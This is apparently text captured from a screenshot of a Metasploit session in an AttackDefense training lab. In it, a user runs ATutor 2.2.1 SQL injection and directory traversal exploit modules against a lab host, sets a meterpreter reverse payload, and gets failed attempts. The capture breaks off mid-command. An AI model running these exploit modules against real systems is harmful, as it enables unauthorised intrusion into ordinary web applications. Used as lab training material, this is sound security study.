 meterpreter payload m
Working with Exploits -
Working with Payloads
ATutor 2.2.1 - Directory
ATutor 2.2.1 - SQL Injec
Not secure
jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
RHOSTS 192.165.132.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /ATutor/ yes The path of Atutor
VHOST no HTTP server virtual host
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.165.132.3 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/atutor_sqli) > exploit
[*] 192.165.132.3:80 - Dumping the username and password hash...
[-] 192.165.132.3:80 - Exploit aborted due to failure: not-vulnerable: Failed to retrieve username and password hash
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/atutor_sqli) > set payload multi/meterpreter/reverse_http
payload => multi/meterpreter/reverse_http
msf5 exploit(multi/http/atutor_sqli) > exploit
[-] 192.165.132.3:80 - Exploit failed: multi/meterpreter/reverse_http is not a compatible payload.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/atutor_sqli) > search atutor
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/atutor_filemanager_traversal 2016-03-01 excellent Yes ATutor 2.2.1 Directory Traversal / Remote Code Execution
1 exploit/multi/http/atutor_sqli 2016-03-01 excellent Yes ATutor 2.2.1 SQL Injection / Remote Code Execution
msf5 exploit(multi/http/atutor_sqli) > use exploit/linux/http/atutor_filemanager_traversal
msf5 exploit(linux/http/atutor_filemanager_traversal) > opti